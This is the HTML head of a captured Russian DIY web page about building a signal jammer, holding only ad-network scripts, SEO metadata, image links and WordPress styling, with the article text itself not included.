

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tytmaster.ru/glushilka-svoimi-rukami/
body_size: 29172
content:
<!doctype html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>
<!--noptimize--><link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" class="nativerent-integration-head" crossorigin /><script class="nativerent-integration-head" src="https://static.nativerent.ru/js/codes/nativerent.v2.js" onerror="(window.NRentPlugin=window.NRentPlugin||[]).push('error_loading_script')" data-no-optimize="1" data-skip-moving="true" async crossorigin></script><script class="nativerent-integration-head" type="text/javascript" data-no-optimize="1" data-skip-moving="true">(window.NRentCounter=window.NRentCounter||[]).push({id:"6346d18899525",lightMode:undefined,created:1769326080})</script><script class="nativerent-integration-head" data-no-optimize="1" data-skip-moving="true">!0!==window.NRentAdUnitsLoaded&&(window.NRentAdUnitsLoaded=!0,window.NRentAdUnits=[{"type":"horizontalTop","insert":"after","autoSelector":"firstParagraph","selector":"","settings":[]},{"type":"horizontalMiddle","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[]},{"type":"horizontalBottom","insert":"after","autoSelector":"lastParagraph","selector":"","settings":[]},{"type":"popupTeaser","insert":"inside","autoSelector":"body","selector":"","settings":{"mobile":["teaser","fullscreen"],"desktop":["teaser"]}},{"type":"ntgb","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[],"unitId":"1"}])</script><script class="nativerent-integration-head" src="//tytmaster.ru/wp-content/plugins/nativerent/static/content.js?ver=2.1.4" data-no-optimize="1" data-skip-moving="true" defer></script><!--/noptimize-->
	<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBkYXRhLWFkLWNsaWVudD0iY2EtcHViLTMzNzYxMTk0MTg0NTEyNTciIGFzeW5jIHNyYz0iaHR0cHM6Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanMiPjwvc2NyaXB0Pg=="/>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBzcmM9Imh0dHBzOi8veWFuZGV4LnJ1L2Fkcy9zeXN0ZW0vY29udGV4dC5qcyIgYXN5bmM+PC9zY3JpcHQ+"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Глушилка своими руками: схема сборки и рекомендации как сделать устройство правильно</title>
	<meta name='robots' content='max-image-preview:large' />
<!-- Added by Simplest Gallery Plugin v. 4.4 BEGIN -->
<!-- SG default gallery type is: lightbox -->
<!-- Added by FancyBox without labels BEGIN -->
<!-- Lighbox module for Simplest Gallery, v. 1.1 -->
<!-- Added by FancyBox without labels END -->
<!-- Added by Simplest Gallery Plugin END -->

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="Из каких элементов состоит устройство и как делается глушилка своими руками. Нюансы изготовления и настройка прибора. Правила использования гаджета и законность использования глушилки."/>
<link rel="canonical" href="https://tytmaster.ru/glushilka-svoimi-rukami/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Глушилка своими руками: схема сборки и рекомендации как сделать устройство правильно" />
<meta property="og:description" content="Из каких элементов состоит устройство и как делается глушилка своими руками. Нюансы изготовления и настройка прибора. Правила использования гаджета и законность использования глушилки." />
<meta property="og:url" content="https://tytmaster.ru/glushilka-svoimi-rukami/" />
<meta property="article:section" content="Электроника" />
<meta property="article:published_time" content="2018-03-12T00:01:12+03:00" />
<meta property="article:modified_time" content="2020-10-26T17:23:25+03:00" />
<meta property="og:updated_time" content="2020-10-26T17:23:25+03:00" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-34.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-1-5.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-7-1.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-3-4.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-6-3.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-37.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-4-3.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-9-1.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-12.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-10.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-18.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-2.jpeg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-1.jpeg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-1-6.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-2-5.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-2-6.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-5-3.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-8-1.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-13.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-15.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-16.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-17.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-19.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-20.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-21.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-22.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-24.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-30.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-31.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-32.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-33.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-35.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-38.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-39.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-40.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-41.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Из каких элементов состоит устройство и как делается глушилка своими руками. Нюансы изготовления и настройка прибора. Правила использования гаджета и законность использования глушилки." />
<meta name="twitter:title" content="Глушилка своими руками: схема сборки и рекомендации как сделать устройство правильно" />
<meta name="twitter:image" content="https://tytmaster.ru/wp-content/uploads/2018/03/Glushilka-svoimi-rukami-6-230x220.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/tytmaster.ru\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/tytmaster.ru\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='stylesheet' id='wp-block-library-css' href='https://tytmaster.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://tytmaster.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://tytmaster.ru/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://tytmaster.ru/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='to-top-css' href='https://tytmaster.ru/wp-content/plugins/to-top/public/css/to-top-public.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://tytmaster.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css' href='https://tytmaster.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://tytmaster.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.11' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container {width: 97%;}
</style>
<link rel='stylesheet' id='fancybox-css' href='https://tytmaster.ru/wp-content/plugins/simplest-gallery/fancybox/jquery.fancybox-1.3.4.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/simplest-gallery/lib/jquery-1.10.2.min.js?ver=1.10.2' id='jquery-js'></script>
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/wp-fluid-images//lib/fluidimage.js?ver=1.0' id='fluidimage-js'></script>
<script type='text/javascript' id='to-top-js-extra'>
/* <![CDATA[ */
var to_top_options = {"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https:\/\/tytmaster.ru\/wp-content\/plugins\/to-top\/admin\/images\/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/to-top/public/js/to-top-public.js?ver=2.2' id='to-top-js'></script>
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/simplest-gallery/lib/jquery-migrate-1.2.1.min.js?ver=1.2.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/simplest-gallery/lib/jquery.mousewheel-3.0.6.pack.js?ver=3.0.6' id='jquery.mousewheel-js'></script>
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/simplest-gallery/fancybox/jquery.fancybox-1.3.4.js?ver=1.3.4' id='fancybox-js'></script>
<link rel="https://api.w.org/" href="https://tytmaster.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://tytmaster.ru/wp-json/wp/v2/posts/18680" /><link rel="alternate" type="application/json+oembed" href="https://tytmaster.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftytmaster.ru%2Fglushilka-svoimi-rukami%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tytmaster.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftytmaster.ru%2Fglushilka-svoimi-rukami%2F&#038;format=xml" />
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/tytmaster.ru\/wp-admin\/admin-ajax.php"};
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html{overflow-x:hidden;max-width:100vw}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-{{type}}="outgoing"] *{max-width:none}

[data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px}

[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}

[data-{{type}}="outgoing"].{{show}}{opacity:1;pointer-events:all;min-width:0!important}

[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

